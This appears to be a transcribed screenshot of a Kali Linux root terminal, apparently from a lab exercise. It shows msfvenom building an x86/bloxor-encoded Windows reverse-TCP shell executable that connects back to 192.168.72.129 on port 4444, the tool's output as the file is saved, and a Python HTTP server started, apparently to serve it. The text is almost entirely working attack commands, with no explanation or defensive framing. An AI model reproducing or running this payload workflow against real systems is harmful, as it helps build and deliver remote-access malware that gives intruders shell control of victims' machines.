 root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.72.129 LPORT=4444 -e x86/bloxor -f exe -o oshell2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/bloxor
x86/bloxor succeeded with size 389 (iteration=0)
x86/bloxor chosen with final size 389
Payload size: 389 bytes
Final size of exe file: 73802 bytes
Saved as: oshell2.exe
┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...